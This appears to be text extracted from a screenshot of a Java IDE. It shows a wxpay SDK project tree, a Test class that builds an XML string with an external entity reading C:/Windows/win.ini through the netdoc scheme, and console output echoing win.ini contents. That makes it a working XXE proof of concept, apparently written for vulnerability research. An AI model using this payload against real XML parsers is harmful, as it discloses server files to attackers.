 src
main
java
com
github
wxpay
test
Test
target
pom.xml
README.md
wxpay-sdk.iml
4
5 public class Test {
6 public static void main(String args[]) throws Exception {
7
8 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
9 "<!DOCTYPE root [\r\n" +
10 "<!ENTITY test SYSTEM 'netdoc:/C:/Windows/win.ini'>]>\r\n" +
11 "<root>\r\n"+
12 "<name>&test;</name>\r\n" +
13 "</root>";
14
Test › main()
n: Test ×
C:\Java\jdk1.8.0_144\bin\java.exe ...
{name=; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]